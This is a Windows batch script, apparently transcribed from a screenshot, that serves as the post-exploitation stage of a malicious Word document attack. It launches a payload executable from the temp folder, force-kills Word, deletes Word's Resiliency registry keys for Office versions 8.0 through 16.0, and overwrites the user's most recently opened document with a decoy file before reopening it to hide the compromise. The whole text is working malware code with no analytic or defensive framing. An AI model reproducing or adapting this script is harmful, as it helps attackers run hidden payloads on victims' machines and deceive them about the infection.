 1 ECHO OFF
2 TIMEOUT 1
3
4 start %TeMp%\Exe.Exe
5
6 set "App=winword.exe"
7 TASKKILL /F /IM %App%
8 reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\8.0\Word\Resiliency /f
9 reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Resiliency /f
10 reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\10.0\Word\Resiliency /f
11 reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\11.0\Word\Resiliency /f
12 reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\12.0\Word\Resiliency /f
13 reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency /f
14 reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Resiliency /f
15 reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Resiliency /f
16 for /f "tokens=1* delims=\*" %%a in ('REG QUERY "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\8.0\Word\File MRU" /v "Item 1"') do set "Ur=%%~b"
17 copy %TMp%\DeCoY.DoC "%Ur%"
18 for /f "tokens=1* delims=\*" %%a in ('REG QUERY "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\9.0\Word\File MRU" /v "Item 1"') do set "Ur=%%~b"
19 copy %TMp%\DeCoY.DoC "%Ur%"
20 for /f "tokens=1* delims=\*" %%a in ('REG QUERY "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\10.0\Word\File MRU" /v "Item 1"') do set "Ur=%%~b"
21 copy %TMp%\DeCoY.DoC "%Ur%"
22 for /f "tokens=1* delims=\*" %%a in ('REG QUERY "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\11.0\Word\File MRU" /v "Item 1"') do set "Ur=%%~b"
23 copy %TMp%\DeCoY.DoC "%Ur%"
24 for /f "tokens=1* delims=\*" %%a in ('REG QUERY "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\12.0\Word\File MRU" /v "Item 1"') do set "Ur=%%~b"
25 copy %TMp%\DeCoY.DoC "%Ur%"
26 for /f "tokens=1* delims=\*" %%a in ('REG QUERY "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\14.0\Word\File MRU" /v "Item 1"') do set "Ur=%%~b"
27 copy %TMp%\DeCoY.DoC "%Ur%"
28 for /f "tokens=1* delims=\*" %%a in ('REG QUERY "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\15.0\Word\File MRU" /v "Item 1"') do set "Ur=%%~b"
29 copy %TMp%\DeCoY.DoC "%Ur%"
30 for /f "tokens=1* delims=\*" %%a in ('REG QUERY "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\File MRU" /v "Item 1"') do set "Ur=%%~b"
31 copy %TMp%\DeCoY.DoC "%Ur%"
32 "%Ur%"